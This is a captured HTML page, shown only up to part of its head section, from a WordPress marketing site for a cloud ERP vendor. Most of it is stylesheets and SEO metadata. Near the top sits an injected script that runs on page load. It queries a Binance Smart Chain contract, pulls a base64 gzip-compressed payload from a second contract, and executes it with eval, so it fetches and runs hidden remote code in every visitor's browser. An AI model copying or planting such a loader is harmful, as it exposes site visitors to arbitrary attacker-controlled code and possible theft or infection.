

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://er-technologies.com/whitepapers/
body_size: 31476
content:


<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie7" lang="en-US"><![endif]-->
<!--[if IE 8 ]><html class="ie8" lang="en-US"><![endif]-->
<!--[if IE 9 ]><html class="ie9" lang="en-US"><![endif]-->
<!--[if (gte IE 10)|!(IE)]><!--><html lang="en-US"><!--<![endif]-->
<head>
	
	
    <!-- Basic Page Needs
 	================================================== -->
	<meta charset="UTF-8">

	<!--[if IE]>
		<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=EmulateIE8; IE=EDGE" />
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<script language="javascript" type="text/javascript" src="https://er-technologies.com/wp-content/themes/smartco/js/excanvas.min.js"></script>
	<![endif]-->

    	<!-- Mobile Specific Metas
    ================================================== -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />

        
    
    
    

    <link href='//fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic%7CRoboto:400,400italic,700,700italic%7CRoboto:400,400italic,700,700italic%7CRoboto:400,400italic,700,700italic%7CRoboto:400,400italic,700,700italic%7CRoboto:400,400italic,700,700italic%7CRoboto:400,400italic,700,700italic%7CRoboto:400,400italic,700,700italic%7C' rel='stylesheet' type='text/css'>   
        <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script>				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="canonical" href="https://er-technologies.com/whitepapers/" />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Title Tag 2: Discover Cloud ERP for Manufacturing - ERTechnologies</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://salesiq.zoho.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://ws.zoominfo.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.jsdelivr.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdnjs.cloudflare.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://stats.wp.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://collect.commerce.godaddy.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.stripe.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://frescochat.blob.core.windows.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://img1.wsimg.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://app.relevanceai.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://er-technologies.com/wp-content/uploads/2015/05/parallax1.jpg?id=535" fetchpriority="high">
	<meta name="description" content="Meta Description 3: Uncover the benefits of Cloud ERP for manufacturers with improved traceability and control. Begin your upgrade journey today!" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Title Tag 2: Discover Cloud ERP for Manufacturing - ERTechnologies" />
	<meta property="og:description" content="Meta Description 3: Uncover the benefits of Cloud ERP for manufacturers with improved traceability and control. Begin your upgrade journey today!" />
	<meta property="og:url" content="https://er-technologies.com/whitepapers/" />
	<meta property="og:site_name" content="ERTechnologies" />
	<meta property="article:modified_time" content="2024-07-30T06:19:49+00:00" />
	<meta property="og:image" content="https://er-technologies.com/wp-content/uploads/2019/05/Consumer.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Title Tag 2: Discover Cloud ERP for Manufacturing - ERTechnologies" />
	<meta name="twitter:description" content="Meta Description 3: Uncover the benefits of Cloud ERP for manufacturers with improved traceability and control. Begin your upgrade journey today!" />
	<meta name="twitter:image" content="https://er-technologies.com/wp-content/uploads/2019/05/Consumer.jpg" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://er-technologies.com/whitepapers/","url":"https://er-technologies.com/whitepapers/","name":"Title Tag 2: Discover Cloud ERP for Manufacturing - ERTechnologies","isPartOf":{"@id":"https://er-technologies.com/#website"},"primaryImageOfPage":{"@id":"https://er-technologies.com/whitepapers/#primaryimage"},"image":{"@id":"https://er-technologies.com/whitepapers/#primaryimage"},"thumbnailUrl":"https://er-technologies.com/wp-content/uploads/2019/05/Consumer.jpg","datePublished":"2018-07-07T23:11:41+00:00","dateModified":"2024-07-30T06:19:49+00:00","description":"Meta Description 3: Uncover the benefits of Cloud ERP for manufacturers with improved traceability and control. Begin your upgrade journey today!","breadcrumb":{"@id":"https://er-technologies.com/whitepapers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://er-technologies.com/whitepapers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://er-technologies.com/whitepapers/#primaryimage","url":"https://er-technologies.com/wp-content/uploads/2019/05/Consumer.jpg","contentUrl":"https://er-technologies.com/wp-content/uploads/2019/05/Consumer.jpg","width":108,"height":91,"caption":"ERTechnologies"},{"@type":"BreadcrumbList","@id":"https://er-technologies.com/whitepapers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://er-technologies.com/"},{"@type":"ListItem","position":2,"name":"Whitepapers"}]},{"@type":"WebSite","@id":"https://er-technologies.com/#website","url":"https://er-technologies.com/","name":"ERTechnologies","description":"ERTechnologies","publisher":{"@id":"https://er-technologies.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://er-technologies.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://er-technologies.com/#organization","name":"ERTechnologies","url":"https://er-technologies.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://er-technologies.com/#/schema/logo/image/","url":"https://er-technologies.com/wp-content/uploads/2019/06/logo.png","contentUrl":"https://er-technologies.com/wp-content/uploads/2019/06/logo.png","width":204,"height":57,"caption":"ERTechnologies"},"image":{"@id":"https://er-technologies.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ERTechnologies &raquo; Feed" href="https://er-technologies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ERTechnologies &raquo; Comments Feed" href="https://er-technologies.com/comments/feed/" />

<!-- LCSEO current path: whitepapers -->
<!-- LCSEO: no overrides found -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='cf7ic_style-css' href='https://er-technologies.com/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='stripe-main-styles-css' href='https://er-technologies.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://er-technologies.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://er-technologies.com/wp-content/themes/smartco/style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://er-technologies.com/wp-content/themes/smartco/css/font-awesome/css/font-awesome.min.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wooshop-css' href='https://er-technologies.com/wp-content/themes/smartco/css/shop.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://er-technologies.com/wp-content/themes/smartco/css/flaticon/flaticon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://er-technologies.com/wp-content/themes/smartco/css/animate.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://er-technologies.com/wp-content/themes/smartco/css/responsive.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://er-technologies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://er-technologies.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://er-technologies.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://er-technologies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//er-technologies.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://er-technologies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://er-technologies.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7mls-css' href='https://er-technologies.com/wp-content/plugins/Contact-Form-7-Multi-Step-master/assets/frontend/css/cf7mls.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-bxslider-css' href='https://er-technologies.com/wp-content/plugins/accesspress-twitter-feed/css/jquery.bxslider.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-front-css-css' href='https://er-technologies.com/wp-content/plugins/accesspress-twitter-feed/css/frontend.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-font-css-css' href='https://er-technologies.com/wp-content/plugins/accesspress-twitter-feed/css/fonts.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='https://er-technologies.com/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://er-technologies.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://er-technologies.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='LeadConnector-css' href='https://er-technologies.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='lc-theme-fixes-css' href='https://er-technologies.com/wp-content/plugins/leadconnector/assets/css/theme-fixes.css?ver=1770082587' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://er-technologies.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://er-technologies.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://er-technologies.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://er-technologies.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='contact-form-7-email-spam-blocker-css' href='https://er-technologies.com/wp-content/plugins/wp-contact-form7-email-spam-blocker/public/css/contact-form-7-email-spam-blocker-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://er-technologies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://er-technologies.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://er-technologies.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://er-technologies.com/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gem-base-css' href='https://er-technologies.com/wp-content/plugins/godaddy-email-marketing-sign-up-forms/css/gem.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://er-technologies.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' type='text/css' media='all' />
